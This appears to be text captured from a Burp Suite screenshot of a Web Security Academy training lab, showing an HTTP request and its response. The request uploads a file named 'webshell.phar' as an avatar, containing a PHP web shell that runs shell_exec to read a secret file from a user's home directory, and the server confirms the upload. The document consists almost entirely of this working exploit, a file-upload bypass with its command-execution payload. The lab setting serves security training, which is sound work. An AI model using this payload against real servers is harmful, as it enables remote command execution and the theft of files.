 Request
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac851f3d1f1c7b05c09d7320002b00ff.web-security-academy.net
3 Cookie: session=iJNAz3ir9Cv2wRqERMcLiMNjOHJjgoVY
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101
Firefox/78.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.
8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------378788567031638824171964557807
9 Content-Length: 544
10 Origin: https://ac851f3d1f1c7b05c09d7320002b00ff.web-security-academy.net
11 Referer:
https://ac851f3d1f1c7b05c09d7320002b00ff.web-security-academy.net/my-acco
unt
12 Upgrade-Insecure-Requests: 1
13 Te: trailers
14 Connection: close
15
16 -----------------------------378788567031638824171964557807
17 Content-Disposition: form-data; name="avatar"; filename="webshell.phar"
18 Content-Type: application/x-php
19
20 <?php echo shell_exec('cat /home/carlos/secret'); ?>
21 -----------------------------378788567031638824171964557807
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 24 Jan 2022 18:31:40 GMT
3 Server: Apache/2.4.29 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 136
8
9 The file avatars/webshell.phar has been uploaded.<p>
<a href="/my-account" title="Return to previous page">« Back to My Accoun
</p>
10